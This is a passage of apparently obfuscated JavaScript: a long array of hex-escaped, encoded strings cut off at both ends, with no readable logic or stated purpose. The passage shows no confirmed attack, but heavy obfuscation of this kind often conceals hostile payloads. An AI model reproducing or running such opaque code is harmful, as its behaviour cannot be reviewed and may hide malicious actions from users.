x37\x78\x75','\x77\x34\x48\x44\x6a\x4d\x4f\x43','\x4b\x63\x4b\x50\x4a\x67\x3d\x3d','\x49\x54\x52\x63\x48\x48\x62\x43\x69\x55\x4a\x50\x4d\x4d\x4b\x4d\x77\x36\x37\x43\x6e\x38\x4b\x76\x77\x34\x45\x78\x48\x4d\x4b\x6d\x62\x52\x30\x4e\x77\x70\x49\x3d','\x53\x63\x4f\x34\x77\x71\x34\x3d','\x77\x72\x49\x57\x56\x51\x63\x2f\x77\x72\x46\x4e\x77\x70\x7a\x44\x71\x6b\x6a\x44\x74\x31\x35\x6b\x77\x70\x46\x38\x4a\x54\x62\x44\x75\x6d\x33\x44\x71\x63\x4f\x62\x77\x71\x33\x43\x72\x38\x4f\x5a\x53\x63\x4f\x34','\x42\x57\x44\x44\x68\x51\x3d\x3d','\x77\x37\x72\x43\x69\x38\x4f\x6a\x77\x35\x48\x44\x73\x77\x76\x44\x6b\x67\x3d\x3d','\x57\x6c\x72\x44\x6d\x48\x76\x43\x76\x55\x7a\x44\x75\x32\x2f\x43\x70\x51\x3d\x3d','\x4a\x55\x6e\x43\x6d\x67\x34\x32','\x50\x7a\x63\x4a\x48\x6d\x66\x43\x6b\x33\x68\x45\x50\x4d\x4b\x52\x77\x72\x7a\x43\x6e\x77\x3d\x3d','\x4d\x4d\x4f\x77\x77\x37\x62\x43\x74\x77\x54\x44\x68\x4d\x4b\x58','\x54\x68\x7a\x43\x72\x58\x5a\x30\x77\x36\x7a\x44\x76\x68\x41\x3d','\x53\x4d\x4b\x61\x64\x41\x3d\x3d','\x77\x72\x72\x43\x6a\x7a\x34\x6f\x5a\x53\x42\x33','\x77\x34\x49\x76\x50\x6b\x62\x43\x72\x73\x4b\x65\x53\x73\x4f\x49\x77\x72\x38\x3d','\x77\x34\x6a\x44\x75\x33\x41\x3d','\x77\x72\x72\x43\x6a\x7a\x34\x6f\x5a\x53\x42\x62\x77\x72\x4c\x44\x75\x6b\x48\x43\x76\x45\x62\x44\x71\x4d\x4b\x43\x4d\x4d\x4b\x6a\x77\x70\x6e\x44\x6d\x47\x49\x64\x64\x63\x4f\x4b\x77\x70\x38\x30\x77\x6f\x2f\x44\x74\x38\x4f\x53\x77\x72\x51\x62\x4f\x38\x4b\x72\x57\x78\x5a\x32','\x57\x41\x44\x43\x73\x6e\x73\x3d','\x46\x57\x42\x56','\x52\x6d\x54\x44\x6d\x38\x4f\x70\x59\x55\x34\x78\x63\x6a\x30\x3d','\x77\x36\x7a\x43\x6a\x73\x4f\x36\x77\x35\x50\x44\x74\x41\x54\x44\x6a\x4d\x4b\x4f\x77\x36\x50\x43\x6b\x63\x4f\x34\x43\x54\x6b\x34\x77\x6f\x63\x5a\x46\x68\x33\x44\x67\x38\x4f\x4a\x57\x67\x3d\x3d','\x66\x56\x59\x30\x4f\x38\x4b\x56','\x77\x6f\x6a\x44\x74\x47\x72\x44\x6b\x73\x4b\x68\x77\x36\x73\x3d','\x77\x70\x66\x44\x6f\x57\x6a\x44\x6e\x4d\x4b\x68','\x77\x35\x7a\x43\x6d\x56\x30\x3d','\x4d\x41\x48\x44\x67\x41\x3d\x3d','\x77\x34\x62\x44\x72\x63\x4f\x6d\x77\x72\x66\x44\x68\x55\x7a\x44\x6e\x73\x4b\x6b\x77\x35\x49\x69\x5a\x51\x3d\x3d','\x77\x71\x7a\x43\x6c\x69\x55\x73\x65\x43\x64\x72\x77\x72\x6b\x3d','\x41\x52\x56\x7a','\x5a\x4d\x4f\x52\x48\x73\x4b\x67\x45\x30\x58\x44\x68\x7a\x72\x43\x73\x33\x6f\x3d','\x42\x6c\x7a\x44\x73\x38\x4f\x53\x62\x63\x4f\x32\x51\x56\x31\x53','\x42\x30\x72\x44\x70\x63\x4f\x55','\x77\x37\x37\x43\x68\x73\x4f\x30\x77\x35\x72\x44\x76\x78\x45\x3d','\x49\x6c\x7a\x43\x68\x52\x4d\x3d','\x77\x71\x64\x5a\x77\x6f\x6c\x67\x77\x37\x6c\x6b','\x65\x63\x4f\x4b\x4b\x30\x55\x55\x49\x30\x59\x3d','\x50\x54\x31\x48\x48\x47\x76\x43\x6a\x77\x3d\x3d','\x48\x53\x39\x78','\x49\x38\x4f\x2b\x77\x36\x73\x3d','\x4e\x63\x4f\x63\x4b\x67\x3d\x3d','\x4e\x38\x4f\x6c\x41\x51\x3d\x3d','\x52\x38\x4f\x5a\x44\x51\x3d\x3d','\x47\x63\x4b\x76\x45\x67\x3d\x3d','\x77\x6f\x6f\x69\x4f\x30\x33\x43\x70\x73\x4b\x59\x55\x4d\x4b\x4e\x77\x72\x34\x30\x77\x71\x6e\x44\x70\x67\x62\x43\x6c\x78\x77\x70','\x77\x34\x4d\x75\x43\x56\x66\x43\x75\x73\x4b\x65\x53\x73\x4f\x4b','\x4a\x73\x4f\x5a\x4a\x67\x3d\x3d','\x77\x72\x37\x43\x72\x56\x46\x4e\x77\x34\x50\x44\x6b\x67\x4c\x44\x6a\x63\x4b\x41','\x77\x35\x50\x44\x75\x63\x4f\x36\x77\x71\x50\x44\x6d\x46\x45\x3d','\x77\x34\x45\x4d\x77\x72\x6f\x73\x77\x37\x54\x44\x71\x31\x2f\x43\x6f\x53\x34\x41\x62\x73\x4f\x4d\x42\x73\x4f\x66\x54\x46\x41\x3d','\x77\x72\x78\x58\x77\x6f\x64\x38\x77\x37\x41\x3d','\x77\x72\x78\x54\x77\x6f\x56\x74\x77\x37\x70\x7a','\x43\x6b\x6e\x44\x69\x63\x4f\x44\x4e\x68\x4e\x72\x77\x35\x4e\x36\x77\x37\x58\x44\x73\x51\x55\x31\x77\x70\x50\x43\x6e\x6d\x72\x44\x6a\x51\x3d\x3d','\x48\x6b\x66\x43\x68\x58\x4c\x44\x71\x41\x3d\x3d','\x4d\x73\x4b\x67\x59\x6e\x66\x43\x6c\x30\x39\x43','\x48\x55\x37\x44\x6f\x4d\x4f\x4a\x53\x38\x4f\x77\x55\x46\x78\x55\x53\x43\x35\x74\x77\x72\x77\x30\x55\x51\x67\x45\x61\x73\x4b\x31\x4b\x4d\x4b\x4f\x77\x6f\x52\x7a\x77\x34\x66\x44\x71\x4d\x4f\x6a\x77\x35\x59\x3d','\x50\x42\x52\x38\x77\x72\x56\x6e','\x4e\x33\x62\x43\x71\x77\x3d\x3d','\x61\x4d\x4b\x37\x57\x33\x4c\x43\x74\x73\x4f\x68\x43\x41\x3d\x3d','\x77\x35\x33\x43\x71\x6e\x2f\x44\x70\x38\x4b\x76\x77\x35\x4d\x3d','\x77\x70\x56\x32\x4a\x6d\x67\x44\x77\x37\x4e\x70\x77\x35\x63\x79\x77\x36\x48\x43\x6a\x57\x52\x78\x63\x33\x4d\x77\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x34\x50\x43\x75\x38\x4b\x50\x59\x6e\x6f\x3d','\x77\x70\x54\x44\x76\x57\x58\x44\x67\x63\x4b\x7a\x77\x36\x78\x39\x77\x70\x59\x3d','\x50\x63\x4b\x78\x5a\x46\x44\x43\x6b\x55\x4e\x54\x77\x34\x48\x43\x6a\x32\x42\x62\x77\x71\x6e\x44\x70\x44\x6a\x44\x72\x6e\x66\x43\x76\x30\x58\x44\x74\x67\x3d\x3d','\x77\x34\x45\x67\x4e\x6c\x62\x43\x72\x51\x3d\x3d','\x47\x56\x6c\x79\x77\x71\x62\x44\x6c\x4d\x4b\x73\x77\x35\x54\x44\x6e\x63\x4f\x69','\x77\x34\x48\x43\x6f\x33\x44\x44\x74\x4d\x4b\x39\x77\x35\x54\x44\x6c\x78\x4d\x3d','\x61\x4d\x4b\x37\x57\x33\x4c\x43\x74\x73\x4f\x68\x4a\x47\x56\x70\x77\x6f\x4c\x44\x73\x52\x70\x45\x61\x55\x48\x44\x6e\x4d\x4b\x76','\x45\x44\x74\x64\x45\x6d\x6e\x43\x67\x6b\x56\x6c\x4b\x73\x4b\x53\x77\x72\x62\x43\x6b\x73\x4b\x30','\x77\x35\x49\x35\x4d\x31\x44\x43\x76\x4d\x4b\x45','\x42\x45\x72\x44\x74\x4d\x4f\x4c\x52\x63\x4f\x6c\x63\x57\x46\x71','\x77\x71\x2f\x43\x6d\x79\x49\x38\x65\x44\x30\x3d','\x77\x6f\x4a\x37\x58\x38\x4b\x4a\x77\x36\x4c\x44\x75\x68\x35\x75','\x77\x71\x39\x4f\x77\x6f\x4a\x36\x77\x36\x46\x79','\x77\x37\x50\x43\x6a\x32\x6b\x59\x51\x63\x4f\x59\x77\x6f\x54\x43\x67\x42\x45\x68\x77\x37\x49\x3d','\x52\x38\x4b\x6f\x77\x6f\x34\x70\x47\x33\x6f\x3d','\x77\x71\x6a\x43\x6e\x30\x59\x54\x77\x34\x56\x45','\x43\x30\x52\x35\x77\x72\x48\x44\x6b\x73\x4b\x32','\x77\x37\x2f\x44\x6b\x31\x64\x34\x4f\x7a\x59\x3d','\x77\x6f\x7a\x44\x6d\x41\x67\x43\x77\x36\x58\x44\x6a\x77\x3d\x3d','\x77\x35\x37\x43\x76\x33\x54\x44\x73\x73\x4b\x36','\x4d\x30\x48\x43\x6e\x78\x51\x32\x50\x41\x3d\x3d','\x54\x63\x4b\x67\x77\x70\x55\x3d','\x77\x36\x63\x46\x66\x7a\x4c\x44\x71\x38\x4f\x62','\x4e\x63\x4b\x30\x77\x71\x64\x4e\x65\x63\x4b\x63','\x46\x68\x62\x43\x74\x6d\x6b\x4e\x77\x6f\x63\x3d','\x4a\x46\x70\x71\x4e\x33\x56\x73\x77\x6f\x48\x44\x6e\x7a\x51\x3d','\x77\x71\x63\x43\x53\x52\x4d\x69\x77\x71\x77\x3d','\x4c\x73\x4b\x33\x45\x52\x34\x6c\x45\x79\x50\x43\x70\x68\x6f\x63\x63\x7a\x38\x3d','\x77\x35\x54\x43\x74\x33\x6a\x44\x73\x38\x4b\x76\x77\x34\x67\x3d','\x77\x35\x6e\x44\x72\x56\x64\x31\x4f\x53\x59\x38\x77\x37\x66\x43\x71\x63\x4f\x48\x77\x72\x49\x3d','\x77\x34\x6f\x56\x77\x71\x55\x32\x77\x36\x66\x44\x75\x51\x3d\x3d','\x44\x45\x6e\x43\x68\x45\x62\x44\x75\x45\x54\x43\x6f\x48\x37\x44\x74\x33\x4a\x73\x77\x36\x6c\x30','\x4e\x52\x48\x44\x76\x38\x4b\x4a\x77\x34\x54\x43\x6b\x73\x4b\x57\x56\x63\x4b\x59\x4d\x4d\x4b\x57\x43\x4d\x4f\x37\x51\x33\x7a\x44\x71\x4d\x4f\x79\x4f\x6a\x74\x63\x77\x37\x74\x67\x64\x41\x3d\x3d','\x54\x51\x33\x43\x71\x47\x42\x75\x77\x37\x34\x3d','\x77\x70\x56\x6c\x77\x6f\x35\x6c\x77\x37\x42\x76\x4d\x6d\x37\x44\x73\x38\x4b\x4e\x53\x55\x72\x43\x76\x6e\x72\x44\x6a\x41\x37\x44\x75\x45\x7a\x43\x6a\x38\x4b\x4d\x56\x4d\x4f\x76','\x59\x38\x4f\x65\x77\x6f\x54\x43\x67\x4d\x4b\x7a\x77\x72\x35\x31\x77\x71\x30\x44\x77\x70\x44\x43\x6e\x6e\x46\x56\x63\x58\x48\x43\x75\x51\x6f\x55\x77\x6f\x33\x44\x6e\x68\x41\x48\x77\x72\x66\x43\x6d\x63\x4f\x41\x42\x4d\x4b\x78\x77\x71\x45\x4d\x51\x51\x3d\x3d','\x50\x6e\x6e\x44\x74\x48\x63\x4b\x66\x41\x3d\x3d','\x77\x37\x41\x79\x77\x72\x73\x67\x77\x37\x48\x44\x72\x6c\x6e\x43\x70\x79\x70\x4c\x61\x73\x4f\x32\x47\x38\x4f\x59\x55\x55\x74\x64\x77\x70\x74\x6e\x4e\x6e\x38\x3d','\x77\x72\x48\x44\x75\x73\x4f\x38\x4d\x6a\x76\x44\x6a\x30\x64\x6b\x43\x6a\x6c\x64\x77\x37\x51\x70\x77\x34\x30\x77\x61\x4d\x4b\x41\x4b\x4d\x4f\x49\x77\x37\x6f\x4e\x44\x6b\x7a\x43\x73\x42\x58\x44\x72\x6c\x72\x43\x73\x38\x4b\x56\x59\x79\x62\x44\x6b\x63\x4b\x2b\x77\x37\x4e\x2f\x77\x36\x52\x63','\x77\x71\x37\x43\x6a\x31\x30\x50\x77\x35\x78\x53','\x77\x70\x48\x43\x75\x63\x4b\x48\x64\x45\x42\x37\x4c\x7a\x64\x2f\x54\x73\x4f\x58\x77\x72\x44\x44\x6f\x41\x54\x43\x75\x57\x6a\x43\x6f\x41\x42\x2f\x56\x58\x4c\x44\x73\x73\x4b\x65\x5a\x7a\x44\x44\x6c\x4d\x4b\x37\x4f\x41\x3d\x3d','\x77\x70\x6e\x44\x6b\x67\x34\x53\x77\x37\x54\x44\x6a\x38\x4f\x54\x63\x4d\x4f\x45\x77\x35\x70\x34\x51\x38\x4f\x74\x77\x70\x6a\x43\x69\x41\x3d\x3d','\x77\x36\x6b\x41\x77\x35\x34\x4e\x77\x71\x42\x39','\x77\x72\x51\x66\x55\x68\x4d\x2f\x77\x72\x42\x38','\x46\x45\x50\x44\x75\x63\x4f\x43\x54\x63\x4f\x39\x43\x6b\x46\x44\x46\x79\x74\x6f\x77\x72\x73\x32','\x41\x56\x44\x44\x6c\x73\x4f\x5a\x4a\x51\x45\x3d','\x77\x34\x55\x6b\x4b\x31\x62\x43\x6f\x63\x4b\x46\x51\x51\x3d\x3d','\x41\x30\x54\x44\x6b\x4d\x4f\x49\x4d\x42\x34\x78\x77\x34\x78\x36\x77\x72\x54\x44\x73\x78\x41\x32\x77\x71\x34\x3d','\x77\x34\x48\x43\x76\x58\x37\x44\x6f\x38\x4b\x2b\x77\x34\x6a\x44\x6c\x67\x3d\x3d','\x43\x63\x4b\x6e\x46\x54\x6b\x2f\x44\x67\x4c\x43\x72\x67\x34\x5a\x61\x51\x3d\x3d','\x4e\x41\x62\x44\x75\x38\x4b\x37\x77\x34\x58\x43\x6c\x51\x3d\x3d','\x64\x63\x4f\x55\x77\x70\x62\x43\x67\x4d\x4b\x33\x77\x71\x6c\x2b\x77\x37\x45\x4b\x77\x71\x6e\x43\x73\x69\x45\x5a','\x56\x6e\x4c\x44\x6c\x73\x4f\x2f\x63\x31\x51\x3d','\x4e\x6a\x52\x47\x47\x58\x37\x43\x69\x30\x6c\x43\x49\x63\x4b\x4c\x77\x36\x37\x44\x6a\x4d\x4b\x6e\x77\x6f\x30\x75\x45\x73\x4b\x79\x5a\x67\x3d\x3d','\x65\x45\x63\x30\x4a\x38\x4b\x45','\x77\x36\x4d\x6d\x77\x71\x55\x3d','\x42\x41\x66\x43\x73\x58\x34\x57\x77\x6f\x4e\x74\x77\x36\x7a\x44\x6c\x7a\x7a\x43\x74\x48\x44\x44\x70\x4d\x4b\x45\x77\x71\x6e\x43\x76\x69\x49\x3d','\x42\x55\x37\x44\x75\x73\x4f\x56\x53\x51\x3d\x3d','\x77\x37\x37\x44\x75\x63\x4f\x63\x49\x58\x37\x43\x67\x44\x77\x44\x54\x63\x4f\x2b\x49\x4d\x4f\x50\x77\x6f\x4c\x44\x6d\x73\x4f\x64\x77\x6f\x45\x45\x77\x70\x67\x3d','\x59\x6d\x2f\x44\x74\x73\x4b\x2b\x77\x70\x33\x43\x71\x63\x4b\x70\x77\x35\x45\x3d','\x77\x36\x54\x43\x68\x73\x4f\x67\x77\x35\x2f\x44\x76\x51\x54\x44\x6c\x63\x4b\x45\x77\x72\x48\x44\x6c\x73\x4f\x6b\x57\x69\x38\x6d\x77\x70\x59\x3d','\x77\x6f\x62\x44\x6b\x77\x49\x42\x77\x36\x51\x3d','\x4a\x42\x52\x6d\x77\x71\x6c\x6c\x4b\x6d\x30\x78\x77\x71\x76\x44\x67\x4d\x4b\x62\x77\x34\x46\x57\x77\x35\x74\x42\x77\x34\x46\x62\x77\x34\x73\x2b\x48\x67\x3d\x3d','\x4e\x73\x4b\x6f\x65\x30\x72\x43\x67\x6c\x45\x3d','\x77\x72\x50\x43\x6f\x30\x6c\x4b\x77\x34\x48\x44\x6b\x41\x4c\x44\x69\x38\x4b\x64\x52\x67\x3d\x3d','\x64\x73\x4b\x32\x57\x48\x7a\x43\x75\x4d\x4f\x75\x44\x32\x39\x6a\x77\x35\x6a\x44\x75\x42\x56\x65\x5a\x31\x76\x44\x6b\x38\x4b\x37\x4c\x55\x31\x4b\x77\x71\x34\x43\x65\x51\x3d\x3d','\x49\x46\x6a\x43\x6d\x68\x49\x6e','\x49\x6e\x72\x44\x71\x41\x3d\x3d','\x77\x36\x41\x5a\x77\x35\x6b\x5a\x77\x71\x46\x76\x77\x37\x2f\x44\x68\x41\x3d\x3d','\x51\x55\x51\x79\x4e\x38\x4b\x43\x65\x52\x76\x44\x75\x42\x62\x43\x6b\x73\x4f\x41\x4d\x32\x41\x4a\x77\x36\x55\x53\x5a\x54\x72\x43\x67\x73\x4f\x38\x77\x6f\x77\x68\x4b\x4d\x4f\x31\x77\x34\x2f\x43\x6e\x41\x3d\x3d','\x56\x4d\x4b\x78\x77\x6f\x73\x76\x43\x67\x3d\x3d','\x77\x37\x37\x43\x6d\x32\x67\x57\x64\x4d\x4f\x43\x77\x71\x51\x3d','\x77\x71\x48\x43\x68\x6a\x49\x38','\x62\x73\x4f\x42\x42\x63\x4b\x72\x46\x56\x4c\x44\x6b\x67\x3d\x3d','\x77\x36\x66\x43\x68\x32\x73\x51\x66\x73\x4f\x48\x77\x34\x76\x43\x67\x52\x41\x36\x77\x37\x70\x37\x43\x73\x4f\x31\x43\x41\x50\x43\x70\x31\x7a\x43\x6d\x63\x4f\x59','\x4a\x7a\x6c\x46\x44\x6e\x6f\x3d','\x47\x4d\x4b\x51\x49\x41\x3d\x3d','\x4e\x48\x54\x44\x71\x57\x45\x4d\x57\x4d\x4b\x50\x48\x38\x4b\x65\x77\x6f\x51\x3d','\x4d\x6b\x52\x68\x49\x48\x56\x32\x77\x34\x62\x44\x68\x53\x7a\x44\x69\x63\x4f\x6b\x77\x70\x50\x44\x75\x63\x4f\x78\x77\x34\x39\x4c\x58\x38\x4f\x58\x77\x35\x76\x44\x6d\x6b\x34\x3d','\x4e\x54\x6a\x44\x72\x63\x4f\x6a\x77\x35\x34\x3d','\x65\x63\x4f\x53\x49\x51\x3d\x3d','\x77\x35\x67\x30\x4c\x6b\x62\x43\x75\x73\x4b\x2f\x51\x63\x4f\x45\x77\x72\x77\x71\x77\x72\x77\x3d','\x50\x52\x78\x2b\x77\x71\x52\x74\x50\x44\x63\x4a\x77\x72\x7a\x43\x6a\x4d\x4b\x2f\x77\x36\x4a\x71\x77\x35\x42\x4b\x77\x34\x5a\x4b\x77\x35\x41\x34\x48\x68\x64\x75\x57\x6c\x77\x43\x41\x4d\x4f\x61\x63\x77\x3d\x3d','\x77\x34\x66\x44\x76\x63\x4f\x49\x44\x31\x58\x43\x73\x79\x30\x43\x57\x38\x4b\x31\x4d\x63\x4f\x57\x77\x70\x6e\x44\x76\x73\x4f\x79\x77\x6f\x38\x5a\x77\x70\x38\x6d\x4c\x33\x73\x3d','\x58\x78\x7a\x43\x72\x33\x64\x31\x77\x37\x72\x43\x76\x52\x62\x44\x74\x73\x4f\x34\x77\x35\x58\x44\x6a\x38\x4f\x56\x77\x36\x39\x51\x44\x63\x4b\x74\x5a\x67\x39\x67\x47\x4d\x4b\x78\x77\x6f\x66\x43\x69\x38\x4b\x50\x63\x6c\x66\x43\x6b\x38\x4b\x66','\x77\x35\x58\x44\x72\x73\x4f\x39\x77\x71\x50\x44\x6d\x46\x44\x44\x74\x4d\x4b\x69\x77\x35\x34\x35\x4b\x67\x3d\x3d','\x77\x37\x4c\x44\x6e\x57\x70\x6f\x4c\x43\x63\x6d\x77\x37\x30\x3d','\x77\x35\x4c\x43\x67\x57\x6f\x59\x64\x4d\x4f\x52\x77\x6f\x76\x44\x68\x68\x45\x33\x77\x36\x39\x73\x4d\x73\x4f\x36\x54\x41\x66\x43\x76\x51\x37\x44\x68\x38\x4b\x4e\x77\x70\x4c\x43\x75\x53\x6a\x43\x68\x52\x76\x44\x74\x6b\x51\x62\x57\x69\x58\x43\x70\x53\x52\x7a\x51\x78\x54\x44\x71\x56\x77\x34\x62\x38\x4f\x43\x59\x6a\x52\x62\x47\x58\x48\x44\x6b\x33\x39\x38\x77\x34\x34\x6c\x77\x71\x6e\x43\x75\x38\x4f\x64\x64\x38\x4b\x39\x77\x35\x72\x43\x68\x44\x63\x6f\x58\x63\x4b\x79\x42\x46\x48\x43\x6e\x73\x4f\x6b\x4e\x32\x5a\x78\x42\x4d\x4f\x6b\x46\x38\x4b\x2f\x77\x6f\x39\x69\x77\x37\x4a\x65\x63\x38\x4f\x4b\x77\x71\x62\x43\x73\x4d\x4f\x6a\x53\x53\x6b\x47','\x42\x30\x58\x43\x6b\x4d\x4f\x5a\x57\x41\x3d\x3d','\x58\x48\x44\x44\x72\x41\x3d\x3d','\x58\x52\x76\x43\x70\x58\x5a\x38\x77\x36\x54\x44\x76\x52\x44\x44\x76\x51\x3d\x3d','\x42\x55\x72\x44\x70\x4d\x4f\x54\x52\x63\x4f\x2b\x53\x6b\x41\x3d','\x45\x73\x4f\x79\x46\x6d\x54\x43\x6c\x51\x45\x39\x42\x41\x3d\x3d','\x63\x38\x4f\x41\x50\x45\x73\x3d','\x77\x34\x73\x43\x77\x71\x38\x77\x77\x37\x37\x44\x72\x30\x58\x43\x75\x6e\x4a\x4b\x64\x38\x4f\x4b\x48\x63\x4f\x57\x52\x6b\x78\x5a\x77\x71\x4a\x58\x4e\x48\x51\x3d','\x4a\x78\x2f\x44\x76\x73\x4b\x39\x77\x35\x51\x3d','\x66\x4d\x4b\x34\x54\x57\x44\x43\x73\x73\x4f\x71\x46\x58\x52\x63\x77\x70\x6e\x44\x73\x42\x45\x3d','\x77\x71\x2f\x43\x6c\x53\x6f\x6a\x49\x6a\x70\x72\x77\x6f\x54\x44\x74\x6b\x66\x44\x71\x46\x6a\x44\x6f\x38\x4f\x66\x66\x73\x4f\x6b\x77\x70\x76\x44\x6a\x6c\x63\x54\x58\x4d\x4b\x43','\x45\x4d\x4f\x34\x4e\x32\x50\x43\x6a\x67\x63\x39\x45\x41\x3d\x3d','\x4b\x4d\x4b\x30\x77\x72\x64\x46\x62\x4d\x4b\x55\x77\x36\x70\x79\x77\x6f\x54\x43\x67\x78\x6e\x44\x72\x73\x4b\x67\x55\x38\x4f\x52\x77\x34\x34\x51\x4e\x47\x33\x43\x76\x4d\x4b\x61\x4d\x4d\x4f\x51\x77\x72\x4d\x3d','\x77\x72\x33\x43\x6c\x6c\x67\x4a\x77\x34\x30\x3d','\x65\x38\x4b\x34\x51\x48\x76\x43\x75\x73\x4f\x73\x44\x32\x6c\x2b\x77\x70\x67\x3d','\x61\x73\x4b\x6a\x57\x67\x3d\x3d','\x77\x71\x2f\x43\x6b\x6b\x49\x56\x77\x34\x74\x45\x47\x73\x4f\x64\x66\x33\x45\x3d','\x77\x70\x31\x69\x50\x6d\x49\x51\x77\x37\x74\x79\x77\x35\x59\x3d','\x55\x63\x4b\x7a\x77\x70\x55\x2f\x43\x6d\x64\x2b\x77\x35\x62\x43\x71\x63\x4f\x70\x57\x4d\x4f\x51','\x77\x35\x6b\x4d\x77\x71\x41\x77\x77\x37\x59\x3d','\x4c\x47\x6a\x44\x75\x58\x41\x57','\x77\x70\x66\x44\x73\x6e\x62\x44\x6b\x4d\x4b\x77\x77\x36\x30\x68\x77\x70\x50\x43\x74\x33\x56\x77\x66\x30\x49\x3d','\x77\x72\x7a\x43\x67\x69\x63\x36\x61\x51\x3d\x3d','\x77\x36\x4c\x43\x67\x73\x4f\x2f\x77\x35\x48\x44\x73\x68\x45\x3d','\x77\x35\x54\x43\x6f\x48\x44\x44\x73\x4d\x4b\x79','\x77\x35\x44\x43\x6f\x73\x4b\x4b\x5a\x47\x74\x70','\x5a\x63\x4f\x62\x43\x63\x4b\x35\x47\x58\x2f\x44\x68\x53\x62\x43\x73\x58\x62\x43\x74\x53\x4c\x44\x67\x38\x4b\x2b\x48\x38\x4b\x61','\x77\x36\x2f\x43\x69\x4d\x4f\x33\x77\x34\x62\x44\x73\x7a\x72\x44\x68\x4d\x4b\x54\x77\x72\x66\x43\x73\x63\x4f\x6c\x58\x79\x4d\x39\x77\x6f\x59\x3d','\x46\x67\x48\x43\x69\x48\x38\x62\x77\x72\x59\x78\x77\x37\x66\x44\x6a\x78\x7a\x43\x70\x58\x44\x44\x69\x63\x4b\x44\x77\x72\x33\x44\x70\x6d\x72\x43\x73\x38\x4f\x35\x55\x47\x45\x77','\x50\x52\x78\x2b\x77\x71\x52\x74\x50\x44\x63\x57\x77\x70\x44\x43\x71\x73\x4b\x38\x77\x36\x74\x32\x77\x36\x70\x6e\x77\x36\x35\x75\x77\x37\x45\x43','\x59\x73\x4f\x4a\x77\x6f\x37\x43\x68\x73\x4b\x71\x77\x71\x67\x3d','\x59\x44\x7a\x43\x68\x56\x64\x66\x77\x34\x50\x44\x6a\x44\x62\x44\x6c\x63\x4f\x58\x77\x37\x58\x44\x71\x41\x3d\x3d','\x77\x72\x4e\x71\x51\x63\x4b\x42\x77\x36\x76\x44\x72\x77\x56\x73\x59\x7a\x66\x44\x68\x73\x4f\x7a\x52\x56\x4e\x52\x77\x34\x62\x43\x6d\x4d\x4b\x39\x77\x37\x68\x47\x4c\x45\x6c\x55\x77\x36\x54\x43\x76\x41\x52\x35\x45\x45\x45\x3d','\x61\x38\x4f\x4f\x4e\x46\x73\x46','\x66\x73\x4f\x58\x77\x71\x34\x3d','\x4b\x45\x52\x69\x49\x55\x35\x34\x77\x70\x6a\x44\x6a\x79\x6f\x3d','\x77\x35\x6b\x67\x4c\x45\x72\x43\x72\x38\x4b\x57\x55\x4d\x4f\x43\x77\x71\x6c\x73\x77\x72\x6a\x44\x70\x67\x62\x43\x6b\x51\x45\x69\x56\x6d\x6c\x42\x45\x69\x50\x43\x74\x31\x7a\x43\x74\x63\x4f\x69\x4d\x63\x4f\x64','\x4e\x73\x4f\x39\x77\x36\x2f\x43\x70\x51\x67\x3d','\x58\x78\x7a\x43\x72\x33\x64\x31\x77\x37\x72\x43\x76\x52\x4c\x44\x74\x63\x4f\x35\x77\x34\x54\x44\x6d\x73\x4f\x4c\x77\x34\x35\x62\x45\x4d\x4b\x78','\x77\x35\x62\x43\x6f\x33\x37\x44\x6f\x73\x4b\x36\x77\x35\x66\x44\x73\x52\x62\x44\x6a\x4d\x4b\x50','\x4b\x4d\x4b\x30\x77\x72\x64\x46\x62\x4d\x4b\x55\x77\x36\x70\x79\x77\x6f\x54\x43\x67\x77\x2f\x44\x73\x73\x4b\x72\x54\x38\x4f\x31\x77\x34\x6f\x42\x4d\x33\x62\x43\x6c\x73\x4f\x56\x4e\x73\x4f\x46\x77\x36\x6b\x64\x77\x70\x66\x43\x6d\x63\x4b\x45\x77\x34\x58\x43\x73\x63\x4b\x42\x4d\x55\x2f\x43\x6e\x6d\x48\x44\x6e\x57\x31\x32\x49\x41\x3d\x3d','\x77\x36\x62\x44\x75\x63\x4f\x47\x50\x58\x77\x3d','\x4e\x63\x4f\x76\x77\x36\x62\x43\x6f\x69\x7a\x44\x6a\x63\x4b\x42\x77\x35\x4c\x43\x6b\x31\x44\x44\x6c\x58\x30\x44','\x77\x6f\x76\x44\x6b\x67\x41\x66\x77\x37\x58\x44\x6a\x77\x3d\x3d','\x77\x36\x41\x50\x64\x79\x2f\x44\x75\x77\x3d\x3d','\x77\x35\x6a\x44\x6f\x4d\x4f\x6c\x77\x72\x6e\x44\x69\x30\x50\x44\x74\x63\x4b\x75\x77\x35\x68\x34\x4c\x51\x67\x4c\x77\x35\x44\x43\x76\x38\x4b\x41\x77\x35\x38\x6f\x61\x38\x4f\x62\x48\x4d\x4b\x55\x41\x69\x64\x69\x77\x37\x6e\x44\x68\x38\x4b\x32\x45\x38\x4f\x36\x77\x36\x5a\x41\x77\x34\x35\x35\x77\x34\x56\x43\x77\x71\x70\x79\x52\x77\x3d\x3d','\x77\x71\x74\x71\x57\x38\x4b\x64\x77\x36\x6b\x3d','\x4a\x43\x74\x4d\x43\x56\x37\x43\x67\x48\x68\x45\x50\x4d\x4b\x38\x77\x72\x4c\x43\x68\x63\x4b\x68','\x77\x71\x6e\x43\x68\x56\x55\x53\x77\x34\x78\x53','\x45\x31\x62\x43\x6e\x63\x4f\x43\x57\x51\x3d\x3d','\x62\x73\x4f\x56\x48\x73\x4b\x67\x46\x30\x48\x44\x70\x79\x7a\x43\x73\x54\x48\x43\x70\x69\x6a\x44\x73\x73\x4b\x6b\x4e\x38\x4b\x4f\x49\x67\x4a\x64\x77\x34\x35\x6b\x77\x34\x33\x43\x6b\x56\x74\x41\x77\x71\x66\x43\x6a\x73\x4f\x4d\x77\x6f\x72\x43\x69\x73\x4b\x6d\x4e\x6c\x54\x43\x74\x73\x4f\x33\x4e\x6a\x6e\x43\x6b\x38\x4f\x6d','\x77\x70\x2f\x44\x67\x51\x30\x45\x77\x37\x51\x3d','\x4d\x38\x4b\x6d\x77\x71\x52\x65\x53\x73\x4b\x53\x77\x37\x74\x7a\x77\x6f\x4c\x44\x71\x52\x76\x44\x74\x63\x4b\x76','\x4f\x58\x50\x44\x76\x47\x6f\x61\x66\x41\x3d\x3d','\x77\x36\x49\x5a\x77\x34\x45\x58\x77\x72\x4e\x76\x77\x36\x7a\x44\x6a\x73\x4f\x31\x62\x63\x4f\x43\x77\x37\x7a\x43\x67\x56\x5a\x72\x77\x36\x34\x4b\x77\x70\x74\x7a\x77\x34\x76\x44\x67\x52\x74\x57\x77\x70\x58\x43\x68\x73\x4f\x42\x52\x31\x4e\x6e\x58\x63\x4f\x56\x77\x70\x34\x4d\x56\x54\x50\x43\x6c\x73\x